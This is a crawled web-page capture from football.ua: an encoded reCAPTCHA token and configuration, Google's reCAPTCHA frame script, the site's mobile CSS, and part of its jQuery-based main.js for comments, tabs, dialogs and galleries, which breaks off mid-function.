ahnDrcKEGzbCn8K/w5DDqj8QwqTDpnvDt8KIwo7CiXTDvT8aAn0Qw5DDsRvCq2NgDcOTwoA+QzHDuxopZ8KRw5vDvFB5wqnCn8O/Rx3Co0rDh8KIYcOwQCfDoMOrHj4uRXVHUFdFwpDCvinDnxR/w4/DsTfCmVghIcKYwpDCh0/DgCJQw4XDk8OQYRbDpsOnJcOlPXoSVhjDgSRHwqUgwpjDlQDDvzILwo7Dk8Ksf8KqN8Kww7nDrMKWw4tUCsOvAsKoHnLCgULDpBkwLAfCkcOjwo4IKit0w7vDpCwFUyzDh001acOvegZxw7XCsgLCm3Mmw6RQwpNeDjPDj8K/O1cXKzBfw73DlAJxwo3DjcKQdA/[base64]/DhxtYZxnCncK4I8OVeh1bGyAuw7fCvVZQIko3wp3DsMKGw4QIwr3Dv35DYCULwq7DmQ0Cwq/[base64]/CrMOlwqXDvMO9eALCr8OLw7DDlnXCpsKzeFHCo0opw4zCosOrwrs3D8O6w6zDk1dFw7JIw4TCmcOfYsOHJyrDk8OSU1LDiFQowqzCoBwUwpBpw7MDTGXDsmhIw4VkwqkywpB+wph4w5B3DVXCr0/[base64]/[base64]/asKjcWtdHcKuwqrDtCnCugViw7DCvljCncKMw5vDiQzCscOKwpnDpsKtZsOTSDPCrsORCMOpAQZpAG1vLzzCkmZmw4bClF/[base64]/DqsOxaMKCw4DCi8O0P2wOEAkgQsOifsO6w6vCnmTDlUBVwrbClcKyw7bDvg/DuXfDgRzCklrCo1sKw6YjwpMDw5ZKwqrDoi80w6pUw4zCr8OtDsKVw4srUsKpw7LDtzvCmUhzYn51I8OoS0zCicKnw6N3fxzCiMK4D8OgIR9YwpRbZ197JFoXwrd4b05nw4Bqw79mQ8O5w79CU8Owwr/Cun16d8K9wo7Dp8OXQ8O6PsODdlbDssKlwqs0w7dewqN+WMOLw5F6w5LCrMKcCcKUO2/ClMKLwr/DnMKwbMOeWcO4w5kSwpMVQGhvwonDr8OHw4fDhi/DvMORwqFdw4/DsjPCiVxMfMONw7DDq2JhclvDgVRsXMOoEMOgOsOHJ0TDn05WwoXCqMKhJ27DuTcHZsO2ecKSw7oWEk3CuhEXwrTCoW4HwpTDnhpEVcKzFsK/LmXCrsKrwoPDsTnChGopK8Krw4XChcOKA3LCoMKQJMODw4wnY0DDt3sqw4LDgU4Xw4BHwrRBw6XCmcOmwrvClSxmwo/DuQsQBsKzCBcjMcORQ08hwqc/w618DQPDkVXCqcOTw59Jw5HDvMOQw6x2w7Juw656wofCtsObVMKzRSZAAArCrcKlwol0wq/DssKNwoUScDkWeEsXwptLUsOiw6F3XcKTdQpJwojCr8OEwobDi2dAwosVwrfCihbDsB1lD8Klw6jDmMK7wrF/KATDtS7CgcOBwpBwwoIZw7Nwwp8gw4twcBLCtW5TRhdVNsKqXSbDisOHChbDvE8MZXxSw6QuwrLCkBdYwqw6FxrCnwt/wrbDiydiw7vDtVTDiTAaAsOOw6XDoFUQwrrCsF9lw41jFcKMRcKCT8KUGMORIcKNeFZIw5Euw7/DgV56JiJPw6fClMOzbmgAwpHDv3szwrA2w5XDjXfCszjCiAnDh8OyFcK/w5ZOwrc/w6wwIMOywo3Cml0RbMObe2/DjE/[base64]/[base64]/Ait3Z8Kwwr/DiMOywonDvC4UCsKoIHDCqm4Mw5ZIwrvCl8KbPApvMcOPa8OveznDpCrCp8OcJXpUS24twpbDtm3DlTzCgk/DvMOxEMO7E8KiwrbCgcKrMGVHw47CosOBM34xw5vDv8OGwq/[base64]/CqTc5asKkwrvCvsK7PMOhUC7DkDTDsVzCp8OXL8KFwrgWwo/[base64]/CncKtwo1tGwJgw7Qzw6DDksO2cnzDuzXCq8OhScOpC05lwqjDuxrDmAcpY8OQw414VcO8XHJowpASfcK6Y8K1esORPUwnwooRwqXDrcOdw6fDqMOIwpVswqTDh8KDRcOvR8OIFnXCpH7DjWPCklM8wovDl8KNw5ABwrHDusK5LsOXw7VVw4TCicKpw7jDp8KbwrLDiH/CvArCglRqK8K0DMO3aCVwwo9PwqQ9w7zDv8OkLz/DuH18ScK8IC3DoSYiPMOFwpnCpMOvwrrCuMO9EVDCusKJw44Bw4XCi1/[base64]/[base64]/[base64]/Cv8KKfW/[base64]/[base64]/DjFzCmkPCnBpIIMK9wrLCsHREwq7CjTdJwqrCvXjCn8KBI2UiwofCqcKXw5vDjVvCv8ODPcORZQgkEToDdsOlwqTDvVxcXkbDjMO7wrDDl8KKf8Kvw61YSB/[base64]/SgzCgsOewr3Dv8O2w7XCpMO+XcOEHMKSUcO8dMOtwrVFMcKzdDQjwpDDkGjCqsKqRcOJw60BecO8H8OWw7xBw5YXwoTCjcOIAALDqzXCvzBVwo/CiGnDqMKgXcOHwq0Jb8K4GzNow5ALWMO/Czs4fmpCwq/Ck8KIw6LDkFhzAsOBwq9MJWjDih8MecO8cMKRwopbwrpFw7RjwrLDscOLVMO2SMKnwq/DmkXCh1gQwqzDu8KzAMOZFsO+VMOjasOrJMKGG8OrLTZHWsOCORlJDlo7w6tUaMO5w5PCuMK/[base64]/Cj27DkE3Cp8OALn0KTEYOwo3Ch8KrGcK6woPCmMKvL8KtdsODTwHCvcOnY1XClcOiECtKw4s0YDIwwp57wpIOCcKswo9Uw7bDjcKKw4Y7FUbCnFdsNEHDuFvCucK0w43DncOuLcOhwrPDsFlMw4NGTsKBw4dTQH/[base64]/DiBoVcMOVwp5RAsK0I23CnTHDqmcNUMKBE2TCi1FyN8KoecKIw5/Cj0HCuVwlwqItwot1wrdyw5DDjcOyw6rDkMK+fUTDuCEpRn1RCBo2wpBbwpwgwpdDwolIBB3Coy/CkcKsw5oaw6N4wpTCuEUCw47CjiPDn8K3w7XCv0/CuQDCpsOfPjRMMMOVw7Z8wrTDv8OYwrkxw7xawpYqYMONwrvDr8OKPWrCjMOlwpFkw4LDmx46w6nClcKUclwxdU/[base64]/w5DCm8KCAMKpwojCuxJ9wqU5X17CvcKRwrfDt8ObBMONQVzCocOKaBjDuU/Dt8Kcw6NoVcKfw5zDlFvCp8KYLylFEsKIT8Opwq/DqcKLw6oYwqjDlE8Uw57DgsKvw7FIN8OXU8KvQlTCjsO1IMKRwo0gKWAJT8KBw5xtwqBaJsKAIsKEw4LCnRXCicKGIcOfRFbDgcOhX8K+GsOcw6NOwpDCgsO2WBIqTcKcaBMpw5Ngw5Z3ZislScOHSjVCc8KhHhjDg17CjMKNw7RFw7/CtMOew4HCmMKSQn4cwo1FacKxMT3DgMKNw6kgIB1+wrvCkAXDghBSIcKRwrt/[base64]/DMOfw7MEwq02WzDDt8OEwrfDoDllw4zCnUMvw7TDjUgVwrnDhkEKwpRlOmzCsG7DmcOEwovCgsKBwoREw73Cg8KPf1XDpsKvXsK/wpZ3wpMQw4DCtzk2wrAiwqTCqzMcw4DDgcKqwr9BbAjDjlI3wpPCkk3Dm1TCmMOxIMOCUsK7wp7Cr8KMw5fCmsKZOcKiwpfDqsOsw65nw7xAXi8qakNlXMOGcCHDusKvUMKNw6VdVihYwoxKCsOVFcK9OcOow5cQwq9zXMOOwo98GsKuw64+w7ZRfcO0U8K/H8O+G0NzwrjCs2XDp8Kdw6nDm8KpfcKQYWQ6E1ULTltwwqcZOFXDjcOtwokjDhoiw5RzOmDChcORw5/[base64]/Cm37Cq8ORwpR1WcOKw7vCsMK8Y8OSwqVbw4LCtnHDpMOEaMK3wokIwpRbEWE/wpnChcOyH0lmwpp4w6PCn1Z/wqgcRzccw7AAw6PCksOXMXoiTS/DtsOAwqZgXcK2wrnDmMObHMKxWMOnCMK4EB/Cq8KTwp7DuMODMhIhTUrCmF07wpbCtC/CosKkasOOCsK9ZkdWB8KrwpXDkcOzw4F6NMOWXsOEYsO7AMK2wrFmwogJw73ClGI7wp/DglB7wrLCtBNLw7bDkERndz9UTsKuw7M5Q8KKO8OLN8OED8OQTHZtwqQ6Eg/DqcORwrbDjlnCt1ALw5lRL8O/[base64]/DoiLCs8KQwrTDlcOqD8Okw4xSw7dHC0Y6LMOjw7ZDw4HDr8Oxw63CkHbCqcKkIH4qEcK5OBsYUSBpCi/DrCFOw7DCqXlTCcKOIMKIw6HCsQnDoVwowrVofMOxKwRIwpxGQmDDsMKhw6FTwrRkIELDvnIRasOTw4xiXMOgOlXCusKtwqbDrjjDt8Kdwp4Ww5c2RsOPR8K5w6bDk8KxXTLCgMOqw4/CscKIGH7CpV7DsQ8CwrY/[base64]/[base64]/[base64]/[base64]/CjVnCsFggwozCqQ/[base64]/Dmy0pUcKNw7jCsCzDpsOya0EDwokiwpEBwqRXLVsdwoU0w5/[base64]/bhvDmwzCuWxUXMOSDlzDvMODwq8CwqrDk2AXDHUMFMOxwoIIVMKiw6hBWVPCo8OycUjDlsOcw7FWw4nCg8KOw7RPfxEpw7XDoGtew5NNdCY/[base64]/DtMKxwoZ8w4pawofChAJjJSfDlsOdw67CgRhqTsOUwrzCsMKZIh/Do8Oywq14esKvw4EZLcOqw48KM8OuX1nCh8OvL8KDSgvDg20iw7gbU1zCpsKYwqHDt8OpwpjDhcOVZWg5wrjCicOrwrw1UmPDpcOpeBLDqsOZUFfDgsOdw5kTQ8OCcsOXw4kvWy7Dj8Kzw6rCpBzCl8KZw6TCt37Dr8KgwrghSgZOA1cuw7/DtMOzbgTDuxAVdcOTw7Mgw58+w6NDKTjCnMOLO3/CssKTHcOpw6/DrhlGw7HCu0BrwqIzwpLDvw/DjsOgwqB2LsK0wqDDncOXw4LCtsKdwplTZUbDtn1wKMOVwqrCgsK2w6XDl8KFw7XCksKQLMOEXkzCssOhwqQrClgsH8OOJnnCvcKjwpPCicOSW8KgwrnDrEnDjMKuwofDgEs8w6bCusKgGsO+O8OXYlZbOsKQPBxfJjzCv0F/w4QLIENUBcONw43Dr0PDuXLCgsK3\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aoIvS1ogsnbHyxaRr08y5zAi50ykklpE5bPWIIiNlJo\\u003d\x22,0,0,null,1,1765325365674,0,0,[221],null,[102,180],\x22RC-AG2CnTdt4IXWAA\x22,null,null,null,null,null,\x220dAFcWeA4eFKIFPXTv_6Gg4s422-R5SG8wJNCMZACXLh6ZaDuKQy2qgNtuytb8L5peWoqiwpRGQK1BGUlhVzeVHxPtI97E7tvmjQ\x22,1765408165510]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6sSZRUaaKq2mG1D7XmxAFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765321767113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://football.ua/tpl/football/css/mobile.css
body_size: 2112
content:

@media (max-width: 699px) {
    body.no-anim .header-nav,
    body.no-anim .page #ctl00_menu {
        transition: none !important;
    }

    body {
        min-width: unset;
    }

    .wrapper {
        width: 100%;
    }

    header {
        min-width: unset;
        width: 100%;
        position: initial;
    }

    .header-left {
        width: 100%;
        float: none;
        margin: 0;
        display: flex;
        justify-content: space-between;
        padding-left: 10px;
    }

    .header-left > * {
        margin: 0 !important;
        padding: 0 !important;
    }

    .header-right {
        width: 100%;
        float: none;
        padding: 10px 0 5px;
    }

    .header-social {
        margin: 0 0;
        padding: 0 15px;
        margin-right: 16px !important;
        display: none;
    }

    .header-search {
        top: 0;
        margin-left: 10px;
    }

    .header-nav {
        background: transparent;
        height: 100vh;
        right: 0;
        margin-top: 60px;
        position: absolute;
        display: block;
        width: 100%;
        z-index: 2;
        border-bottom: none;
        transform-origin: 0% 0%;
        transform: translate(calc(-100vw - 46px), 0);
        transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1);
    }

    .header-nav ul {
        width: 100%;
        margin: 0 auto;
        display: contents;
        position: absolute;
        height: 100vh;
        background: transparent;
    }

    .header-nav ul li {
        text-align: left;
        width: 100%;
        float: none;
    }

    .top-teams a {
        display: none;
    }

    .page #ctl00_menu {
        float: none;
        left: 0;
        margin-top: 8px !important;
        border-top: solid 1px;
        position: absolute;
        display: block;
        width: 100%;
        margin: 0;
        height: 100vh;
        -webkit-font-smoothing: antialiased;
        transform-origin: 0% 0%;
        transform: translate(calc(-100vw - 46px), 0);
        transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1);
        z-index: 2;
        background: #fff;
    }

    .page {
        width: 100vw;
        margin: 0;
        background: #fff;
        padding: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        position: relative;
        padding-top: 50px;
    }

    .main-left,
    .main-right,
    .content {
        width: 100vw;
        float: none;
    }

    .content {
        margin-left: 0;
        margin: 0;
    }

    .col-left,
    .col-right {
        width: 100vw;
        float: none;
    }

    .col-top .main-article img {
        width: 100%;
    }

    .home-video .video img {
        max-width: unset;
        width: 100%;
    }

    .bx-wrapper img {
        display: block;
        max-width: unset;
        width: 100%;
    }

    .conferentions,
    .home-photo.right-gallery,
    .home-video.home-gallery,
    .actual,
    #ctl00_columnRight .news-feed,
    #ctl00_columnLeft .tournaments-table,
    #ctl00_columnLeft .game-feed.matches,
    #ctl00_columnLeft .author-materials,
    #ctl00_columnTop .author-materials,
    #ctl00_columnTop .news-feed.main-news,
    #ctl00_columnTop .main-article,
    .big-intro,
    .news-archive .feed-header,
    #ctl00_mainRight .interviewContainer {
        padding: 0 0;
        margin: 0 10px;
    }

    #ctl00_columnLeft .more {
        padding-right: 10px;
    }

    .columnBlock,
    .banner,
    .header-nav ul .isport-link,
    #parimatch-logo {
        display: block;
    }

    #ctl00_columnLeft .separator,
    #ctl00_mainRight article.conferentions,
    #ctl00_columnLeft article.tournaments-table,
    #ctl00_mainRight article.actual,
    .home-photo.right-gallery,
    #ctl00_mainRight article.tv-programm {
        display: none;
    }

    .header-nav ul {
        left: 0;
        border-top: solid 1px;
        position: absolute;
        display: block;
        width: 100%;
        margin: 0;
        height: 100vh;
        -webkit-font-smoothing: antialiased;
        transform-origin: 0% 0%;
        z-index: 2;
        background: #000;
        color: #fff;
        border-bottom: 3px solid transparent;
    }

    .header-nav input:checked ~ ul {
        transform: none;
    }

    .header-nav input {
        display: block;
        width: 40px;
        height: 32px;
        position: absolute;
        top: -7px;
        left: -5px;
        cursor: pointer;
        opacity: 0;
        z-index: 2;
        -webkit-touch-callout: none;
    }

    label.ctl00_menu {
        z-index: 99;
        position: absolute;
        right: 0;
        top: 0;
        height: 40px;
        width: 40px;
        margin: 0 1em;
        top: 5px;
        float: right;
    }

    input {
        display: none;
    }

    input + label.ctl00_menu,
    input + label.ctl00_menu::before,
    input + label.ctl00_menu::after {
        -webkit-transition: all 0.2s;
        transition: all 0.2s;
    }

    input + label.ctl00_menu {
        display: inline-block;
        width: 170px;
        height: 36px;
        border-radius: 25px;
        cursor: pointer;
    }

    input + label.ctl00_menu::before {
        display: block;
        content: attr(data-off-label);
        position: absolute;
        top: 10px;
        right: 10px;
        color: #fff;
        font-family: Arial, sans-serif;
        font-size: 18px;
    }

    input + label.ctl00_menu::after {
        content: "";
        position: absolute;
        top: 2px;
        left: 2px;
        width: 32px;
        height: 32px;
        background-color: #fff;
        border-radius: 50%;
    }

    input:checked + label.ctl00_menu::before {
        content: attr(data-on-label);
        left: 14px;
        right: auto;
        color: #fff;
    }

    input:checked + label.ctl00_menu::after {
        left: 135px;
        background-color: #f7f7f7;
    }

    #demo1:checked ~ #ctl00_menu {
        transform: none;
    }

    #demo1 + label.ctl00_menu {
        background-color: #ccc;
    }

    #demo1 + label.ctl00_menu::before {
        color: #999;
    }

    #demo1:checked + label.ctl00_menu {
        background-color: #3498db;
    }

    #demo1:checked + label.ctl00_menu::before {
        color: #fff;
    }

    #demo2 + label.ctl00_menu {
        background-color: #e74c3c;
    }

    #demo2:checked + label.ctl00_menu {
        background-color: #1abc9c;
    }
    
    .page #ctl00_menu {
        /* display: none; */
    }

    label.ctl00_menu2 {
        margin: 0 1em;
        top: 10px;
        display: block;
        width: 40px;
        height: 4px;
        transform-origin: -90px 25px;
        margin-bottom: 36px;
        position: absolute;
        background: #cdcdcd;
        border-radius: 3px;
        z-index: 1;
        transition:
                transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1),
                background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1),
                opacity 0.55s ease;
        transform: translate(0, 90px);
    }

    label.ctl00_menu2::before {
        content: "";
        display: block;
        width: 40px;
        height: 4px;
        transform-origin: 0% 0%;
        margin-bottom: 5px;
        position: relative;
        background: #cdcdcd;
        border-radius: 3px;
        z-index: 1;
        transform-origin: 4px 0;
        transition:
                transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1),
                background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1),
                opacity 0.55s ease;
        transform: translate(0, 10px);
    }

    label.ctl00_menu2::after {
        content: "";
        display: block;
        width: 40px;
        height: 4px;
        margin-bottom: 5px;
        position: relative;
        background: #cdcdcd;
        border-radius: 3px;
        z-index: 1;
        transform-origin: 4px 0;
        transition:
                transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1),
                background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1),
                opacity 0.55s ease;
        transform: translate(0, 10px);
    }

    input + label.ctl00_menu2,
    input + label.ctl00_menu2::before,
    input + label.ctl00_menu2::after {
        -webkit-transition: all 0.2s;
        transition: all 0.2s;
    }

    .header-wrap input:checked ~ .ctl00_menu2 {
        opacity: 1;
        transform: rotate(45deg) translate(20px, 5px);
        background: #232323;
    }

    .header-wrap input:checked ~ .ctl00_menu2::after {
        transform: rotate(-90deg) translate(-8px, 15px);
        background: #232323;
    }

    .header-wrap input:checked ~ .ctl00_menu2::before {
        transform: rotate(-90deg) translate(-8px, 15px);
        opacity: 0;
    }

    .header-wrap input:checked ~ .header-nav {
        transform: none;
    }

    article.author-article,
    article.news-feed,
    article.game-feed {
        padding: 0 0;
        margin: 0 10px;
    }

    .big-intro .photo img {
        width: 100%;
    }

    ul.archive-list {
        padding: 0 0;
        margin: 0 10px;
    }

    #ctl00_columnLeft article.players-feed,
    #ctl00_columnTop .news-feed.main-news {
        display: none;
    }

    .k-disclaimer {
        width: 100vw;
        display: contents;
    }

    footer {
        display: none;
    }

    .left-menu .menu-separator {
        display: none;
    }

    #ctl00_mainRight .separator {
        display: none;
    }

    .content #ctl00_columnTop .separator {
        display: none;
    }

    .author-article .social-buttons {
        display: none;
    }

    .comment-wrap .paginator {
        width: unset;
    }

    .news-archive .paginator {
        width: unset;
    }

    .article-text .TextPhoto {
        width: 100%;
    }

    .article-text .MCpredict span {
        font-size: 18px;
        font-weight: bold;
    }

    .article-text table {
        width: 100% !important;
    }

    .article-text .video-js {
        width: 100%;
    }

    .match-center-table .left-team img,
    .match-center-table .left-team span,
    .match-center-table .right-team img,
    .match-center-table .right-team span,
    .match-center-table .tv-logo,
    .match-center-table .more-button {
        display: none !important;
    }

    article.author-article {
        margin: 15px 10px;
    }

    article.read-also {
        margin: 0 10px;
    }

    article.author-block {
        margin: 0 10px;
    }

    article.match-center {
        margin: 0 10px;
    }

    .yt-ratio::before {
        display: block;
        padding-top: 56.25%;
        content: "";
    }

    .yt-ratio {
        position: relative;
        width: 100%;
    }

    .yt-ratio > * {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    article.news-block {
        margin: 15px 10px;
    }

    article.match-details,
    article.match-info {
        margin: 15px 10px;
    }

    .comments .comment-display,
    .comments h3 {
        margin: 15px 10px;
    }

    .match-details-teams .left-team,
    .match-details-teams .right-team {
        width: 20%;
        font-size: 16px;
    }

    .match-details-teams .score {
        font: 16px/18px "PFDinBold", Arial, sans-serif;
    }

    .page .masonry-news .news-block {
        width: calc(100% - 10px) !important;
        margin: 5px 10px 25px 10px !important;
        position: relative !important;
        left: unset !important;
        top: unset !important;
    }

    .page .masonry-news .news-block img {
        width: 100%;
        height: auto;
    }

    .page .news-block img {
        width: 100%;
        height: auto;
    }

    .page .masonry-news {
        margin-left: 0 !important;
        margin-right: 10px !important;
    }

    .popup-content .edit-form .label {
        float: none;
    }

    .ui-dialog {
        width: calc(100% - 20px) !important;
        padding: 0 10px;
    }

    .ui-dialog .ui-dialog-content .edit-form {
        margin-left: 0;
    }

    .popup .label .form-input {
        width: 100%;
        display: block;
        padding: 0;
    }

    .popup.enter-popup .remind {
        margin-top: 10px;
    }

    .gdpr-disclaimer {
        position: fixed;
        bottom: 0;
    }

    .k-disclaimer {
        padding: 0 !important;
        margin: 0 !important;
    }

    .k-disclaimer__content {
        padding: 5px;
    }

    .paginator-holder {
        width: 100%;
        padding-bottom: 10px;
        background: #fff;
    }

    .banner.d-block {
        display: block !important;
    }
    
    body.popup-enter-open .ui-dialog.ui-widget {
        top: 100px !important;
        width: 100% !important;
    }

    body.popup-enter-open .edit-form {
        margin-left: 0 !important;
    }

    body.popup-enter-open .edit-form input {
        display: block !important;
    }

    body.popup-enter-open .edit-form #forgot-link {
        float: none;
        margin-top: 10px;
    }

    body.popup-enter-open .popup .label .form-input {
        width: 100% !important;
    }

    .header-nav,
    .page #ctl00_menu {
        z-index: 100 !important;
    }
}

@media (max-width: 402px) {
    .header-left > a {
        width: 30%;
    }

    .header-left > a img {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://football.ua/tpl/football/js/main.js?v=20231012-43
body_size: 6532
content:
var isMacLike = navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i);

//comment hide
(function($){
	$.fn.commentHide = function(){
		var $root = $(this),
		$hideLink = $('.hide-comments', $root),
		$showLink = $('.show-comments', $root);
		var $block = $('.comment-wrap', $root);

		$hideLink.click(function(){
			$block.slideUp();
			$(this).hide();
			$showLink.show();
			$.cookie('CommentHide', 1, { path: '/' });

			return false;
		});

		$showLink.click(function(){
			$block.slideDown();
			$(this).hide();
			$hideLink.show();
			$.cookie('CommentHide', 0, { path: '/' });

			return false;
		});
	};
})(jQuery);



//tv switcher
(function($){
	$.fn.channelsHide = function(){
		var $root = $(this),
		$showLink = $('.show-channels', $root),
		$hideLink = $('.hide-channels', $root),
		$block = $('.buttons, .channels', $root);

		$block.hide();
		$showLink.show();

		$showLink.click(function(){
			$(this).hide();
			$block.show();

			return false;
		});

		$hideLink.click(function(){
			$block.hide();
			$showLink.show();

            return false;
		});
	};
})(jQuery);



//match switcher
(function($){
	$.fn.matchSwitcher = function(){
		return this.each(function(){
			var $root = $(this),
			$link = $('.match-link', $root),
			$block = $('.hidden', $root);

			$link.click(function(){
				$block.slideToggle(150);
				$root.toggleClass('active');

				return false;
			});
		});
	};
})(jQuery);



//scroll
(function($){
	$.fn.selectScroll = function(){
		return this.each(function(){
			var $root = $(this),
			maxHeight = parseInt($root.css('max-height')),
			height = 0;

			$root.children().each(function(){
				height += $(this).height();
			});

			if (height > maxHeight) {
				$root.perfectScrollbar({
					wheelSpeed: isMacLike ? 10 : 100
				});
			};
		});
	};
})(jQuery);


//tabs init
(function($){
	$.fn.tabsInit = function(options) {
        if (options && options.cookie && options.cookie.name) {
            var cookieOptions = options.cookie;
            delete options.cookieOptions;

            return this.each(function() {
                var $root = $(this),
                    $header = $('ul', $root).first();

                if (options.active == null || options.active == undefined) {
                    options.active = null;

                    if (window.location.hash) {
                        var tab = $('a[href="' + window.location.hash + '"]', $header);
                        if (tab.length > 0) {
                            options.active = tab.parent().index();
                        }
                    }

                    if (options.active == null) {
                        var cookieValue = $.cookie(cookieOptions.name);
                        if (cookieValue) {
                            var tab = $('a[href="' + cookieValue + '"]', $header);
                            if (tab.length > 0) {
                                options.active = tab.parent().index();
                            }
                        }
                    }

                    if (options.active == null)
                        options.active = 0;
                }

                var optionsActivate = null;
                if (options.activate) {
                    optionsActivate = options.activate;
                }

                options.activate = function (e, ui) {
                    $.cookie(cookieOptions.name, '#' + ui.newPanel.get(0).id, cookieOptions);

                    if (optionsActivate)
                        optionsActivate(e, ui);
                }

                $root.tabs(options);
            });
        }

        return this.each(function() {
            $(this).tabs(options);
        });
	};
})(jQuery);


//tabs init
(function($){
	$.fn.editHide = function(){
		return this.each(function(){
			var $root = $(this),
			$link = $('h3', $root),
			$block = $('.to-slide', $root);

			$link.click(function(){
				$block.slideToggle(200).parent().toggleClass('active');
			})
		})
	};
})(jQuery);


//tabs init
(function($){
	$.fn.inputScript = function(){
		return this.each(function(){
			var $root = $(this),
			$input = $('input[type=file]', $root);


			$input.addClass('hided');
			$root.append('<div class="file-text"></div><div class="file-button">загрузить</div>');

			var $textBlock = $('.file-text', $root);

			$textBlock.text($input.val());

			$input.change(function(){
				var fileText = $input.val();

				$textBlock.text(fileText)
			});
		});
	};
})(jQuery);


//dialog init
(function($){
	$.fn.dialogInit = function(){
		var $popup = $('.popup'),
			$back = $('#popup-back');


		$popup.each(function(){
			var $self = $(this),
				selfWidth = $self.css('width');

			$self.dialog({
				autoOpen: false,
				width: selfWidth,
				close: function(){
					$back.hide();

				}
			});
		});

		$('#enter-link').click(function(){
			$back.show();
			$('body').addClass('overflow');
			$('#enter-popup').dialog('open');
			return false; 
		});

		$('#reg-link').click(function(){
			$back.show();
			$('#registration-popup').dialog('open');
			return false; 
		});

		$back.click(function(){
			$popup.dialog('close');
		});
	};
})(jQuery);


//tooltip
(function($){
	$.fn.tooltips = function(){
		return this.each(function(){
			var $root = $(this),
				$item = $('.tooltip-item', $root);

			$item.each(function(){
				var $self = $(this);

				$self.mouseenter(function(){
					var showname = $self.data('show'),
						$showBlock = $root.find('[data-tooltip="' + showname + '"]');

					$showBlock.fadeIn(200);


					$self.mouseleave(function(){
						$showBlock.fadeOut(200);
					})
				});
			});
		});
	};
})(jQuery);


// ellipsis tile
(function($){
	$.fn.ellipsisTile = function(){
		return this.each(function() {
			var $root = $(this),
				$title = $('h3, h4', $root).first(),
				$intro = $('p', $root);

			var lineHeight = parseInt($root.css('line-height'), 10),
				maxLineCount = Math.floor($root.height() / lineHeight),
				titleLineCount = Math.floor($title.height() / lineHeight);

			if (titleLineCount < maxLineCount) {
				$intro.ellipsis({ row: (maxLineCount - titleLineCount) });
			} else {
				$intro.hide();
				$title.ellipsis({ row: maxLineCount });
			}
		});
	};
})(jQuery);

//
(function($){
    $.fn.gallerySlider = function(options) {
        var switcherOptions = {
            cookie: {
                name: 'galleryModePlate',
                expires: 30,
                path: '/'
            }
        };

        if (options && options.switcher) {
            switcherOptions = $.extend(switcherOptions, options.switcher);
            delete options.switcher;
        }

        options = $.extend({
		    autoHeight: true,
		    imageScaleMode: 'none',
		    imageAlignCenter:false,
		    controlNavigation: 'thumbnails',
		    loop: false,
		    navigateByClick: true,
		    numImagesToPreload:2,
		    arrowsNavHideOnTouch: true,
		    arrowsNavAutoHide: true,
		    keyboardNavEnabled: true,
		    fadeinLoadedSlide: true,
		    globalCaption: true,
		    globalCaptionInside: false,
		    thumbs: {
			    appendSpan: true,
			    firstMargin: true
		    }
        }, options);

        return this.each(function() {
            var $root = $(this),
                $slider = $('.gallery-slider', $root),
                $listLink = $('.gallery-switcher .list', $root),
                $plateLink = $('.gallery-switcher .plate', $root),
		        $plateBlock = $('.photo-plate', $root),
		        $plateImg = $('.photo-plate a', $root);

            var slider,
                $photoList,
                $rsGCaption;

            $slider.removeClass('photo-block');

            slider = $slider.royalSlider(options).data('royalSlider');
            $rsGCaption = $('.rsGCaption', $slider);

            $photoList = $('.rsThumbs', $root),
            $photoList.prependTo($slider);

            if ($.cookie(switcherOptions.cookie.name, Number)) {
                showPlate(true);
            }

		    $listLink.click(showList)
		    $plateLink.click(showPlate)

		    slider.ev.on('rsAfterSlideChange', function(event) {

			    var index = $('.rsNavSelected', $root).index();

                if($(".galleryinfosource").length > 0)
                {  
                    $('.galleryiteminfodisplay').html(''); 
                    $('.galleryinfosource').each(function(i){
                     if(i==index){  
                        $('.galleryiteminfodisplay').html($(this).html());
                     }
                    }); 
                } 
                 
			    $plateImg.removeClass('active');
			    $plateImg.eq(index).addClass('active');
		    });

            function showList() {
			    if($listLink.hasClass('active')) { return false };

			    $listLink.addClass('active');
			    $plateLink.removeClass('active');

			    $photoList.slideDown();
			    $plateBlock.slideUp();

			    $.cookie(switcherOptions.cookie.name, 0, switcherOptions.cookie);

			    return false;
            };

            function showPlate(isFirstLoad) {
			    if($plateLink.hasClass('active')) { return false };

			    var speed = 300;
			    if (isFirstLoad === true) { speed = 0; }

			    $plateLink.addClass('active');
			    $listLink.removeClass('active');

			    $photoList.slideUp(speed);
			    $plateBlock.slideDown();

			    $plateImg.click(function() {
				    var index = $(this).siblings('a').andSelf().index($(this));

				    $plateImg.removeClass('active');
